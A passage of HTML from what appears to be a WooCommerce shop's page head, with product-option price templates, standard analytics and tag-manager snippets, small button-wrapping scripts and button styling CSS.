		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
		{{{ data.totals_box_before_unit_price }}}<span class="price amount options">{{{ data.formatted_unit_price }}}</span>{{{ data.totals_box_after_unit_price }}}
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
		{{{ data.totals_box_before_vat_options_totals_price }}}<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>{{{ data.totals_box_after_vat_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
		{{{ data.totals_box_before_options_totals_price }}}<span class="price amount options">{{{ data.formatted_options_total }}}</span>{{{ data.totals_box_after_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
		{{{ data.totals_box_before_fee_totals_price }}}<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>{{{ data.totals_box_after_fee_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
		{{{ data.totals_box_before_extra_fee_price }}}<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>{{{ data.totals_box_after_extra_fee_price }}}
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
		{{{ data.totals_box_before_final_totals_price }}}<span class="price amount final">{{{ data.formatted_final_total }}}</span>{{{ data.totals_box_after_final_totals_price }}}
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-plain-price">
	{{{ data.price }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-suffix">
	</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-main-suffix">
	 &lt;small&gt;&lt;/small&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price-m">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m10">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m01">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&#036;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m11">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&#036;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="floatbox fl-overlay tm-section-pop-up single">
	<div class="tm-extra-product-options flasho tc-wrapper tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.option_qty }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.option_price }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row tm-fb-data">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	<# }#>
	{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}<# if (data.values[i].quantity > 1) {#><span class="tm-fb-quantity"> &times; {{{ data.values[i].quantity }}}</span><#}#></dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	<# }#>{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29431.us.tvsquared.com/"
          :
          "http://collector-29431.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209546381-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
    <script src="https://t.cometlytrack.com/e?uid=39687b-3377699749000005-0ae876-s"></script>
    <script>
    comet('init');
    </script>

	<meta name="msvalidate.01" content="F08128EFDE544DCBA49E3859E04CC247" />
<script>
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
    'event': 'purchase',
    'orderID': 'Order number:', 
    'conversionValue': 1.00
  });
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQ62SJR');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="bLLpthhjC8H52C3K0mnw_m5X5jJwl85ZZsmp7iQWlvY" />

<meta name="p:domain_verify" content="d19053ebd2dd1728dff1e4f6c5c066da"/>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("fusion-button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("single_add_to_cart_button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>

<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("wc_avatax_validate_address");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("ccpage_title_link");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        var elements = document.getElementsByClassName("fusion-load-more-button");
        for (var i = 0; i < elements.length; i++) {
            var content = elements[i].innerHTML;
            elements[i].innerHTML = '<span class="style-button-top"><span class="style-button-inner">' + content + '</span><span class="style-button-inner-img"><img src="/wp-content/uploads/svg/click-icon-white-main.svg"></span></span>';
        }
    });
</script>


</head>
<style type="text/css">

/* New Button Design */






.button-custom.button-3{
	margin-top:20px;
}

.button-custom.button-3 span.style-button-top,
.button-custom.button-1 span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(180deg, #0BFFFF 0%, #029191 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom.button-3:hover span.style-button-top,
.button-custom.button-1:hover span.style-button-top {
    background: linear-gradient(180deg, #004141 0%, #13CCCC 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom.button-3 span.fusion-button-text,
.button-custom.button-1 span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 600;
}

.button-custom.button-3 span.style-button-to:hover,
.button-custom.button-1 span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom.button-3,
.button-custom.button-1 {
    position: relative !important;
    background: linear-gradient(to right, #fff, #18FFFF)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom.button-3:hover,
.button-custom.button-1:hover {
    background: linear-gradient(to right, #fff, #18FFFF)!important;
}

.button-custom.button-3 span.style-button-inner:after,
.button-custom.button-1 span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




// .button-custom.button-6,.button-custom.button-9{
// 	margin-top:20px;
// }

.button-custom.button-6 span.style-button-top,
.button-custom.button-9 span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom.button-6:hover span.style-button-top,
.button-custom.button-9:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom.button-6 span.fusion-button-text,
.button-custom.button-9 span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-custom.button-6 span.style-button-to:hover,
.button-custom.button-9 span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom.button-6,
.button-custom.button-9 {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom.button-6:hover,
.button-custom.button-9:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}

.button-custom.button-6 span.style-button-inner:after,
.button-custom.button-9 span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.gravity_custom_button span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}


.gravity_custom_button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}



.gravity_custom_button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}



.gravity_custom_button span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}



.gravity_custom_button {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 3px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}



.gravity_custom_button:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}


.gravity_custom_button span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.fusion-load-more-button span.style-button-top {
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}


.fusion-load-more-button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}



.fusion-load-more-button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}



.fusion-load-more-button span.style-button-to:hover {
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}



.fusion-load-more-button {
    position: relative !important;
    background: linear-gradient(to right, #fff, #ACD4E4)!important;
    padding: 3px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}



.fusion-load-more-button:hover {
    background: linear-gradient(to right, #ACD4E4, #fff)!important;
}


.fusion-load-more-button span.style-button-inner:after {
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.button-custom span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-custom:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-custom span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-custom span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-custom {
    position: relative !important;
    background: linear-gradient(to right, #71AEC600, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-custom:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC600)!important;
}

.button-custom span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.button-lightgray span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-lightgray:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-lightgray span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-lightgray span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-lightgray {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-lightgray:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-lightgray span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}

.button-lightgray i.fa-chevron-circle-right.fas.button-icon-right {
    display: none;
}



.button-darkgray span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-darkgray:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-darkgray span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-darkgray span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-darkgray {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-darkgray:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-darkgray span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}


.button-darkgray i.fa-print.fas.button-icon-left {
    display: none;
}




.single_add_to_cart_button span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.single_add_to_cart_button:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.single_add_to_cart_button span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.single_add_to_cart_button span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.single_add_to_cart_button {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.single_add_to_cart_button:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.single_add_to_cart_button span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}



.button-default span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.button-default:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.button-default span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.button-default span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.button-default {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.button-default:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.button-default span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}




.wc_avatax_validate_address span.style-button-top{
    max-width: 100%;
    color: #fff !important;
    display: block;
    padding: 5px 30px 5px 30px;
    border-radius: 50px;
    background: linear-gradient(185.76deg, #ACD4E4 3.88%, #035677 94.66%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
    min-width: 190px;
    font-size: 16px;
    line-height: 22px;
}
.wc_avatax_validate_address:hover span.style-button-top {
    background: linear-gradient(180deg, #145873 0%, #145873 100%);
    filter: drop-shadow(0px 0px 0px #D6A70F);
}

.wc_avatax_validate_address span.fusion-button-text {
    color: #fff !important;
    font-family: sans-serif;
    font-weight: 500;
}

.wc_avatax_validate_address span.style-button-to:hover{
    background: linear-gradient(55.62deg, #ABABAB -20.65%, #000000 89.41%);
}

.wc_avatax_validate_address {
    position: relative !important;
    background: linear-gradient(to right, #71AEC6, #ffffff00)!important;
    padding: 2px!important;
    border-radius: 50px!important;
    border: 0px!important;
	color:#fff !important;
}

.wc_avatax_validate_address:hover {
    background: linear-gradient(to right, #ffffff00, #71AEC6)!important;
}

.wc_avatax_validate_address span.style-button-inner:after{
    /* content: ""; */
    background-image: url(/wp-content/uploads/svg/click-icon-black-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 35px;
    width: 35px;
    position: absolute;
    z-index: 9999;
    background-size: contain;
    margin-left: 10px;
    background-repeat: no-repeat;
    top: 2px;
}


span.style-button-top {
    display: flex !important;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

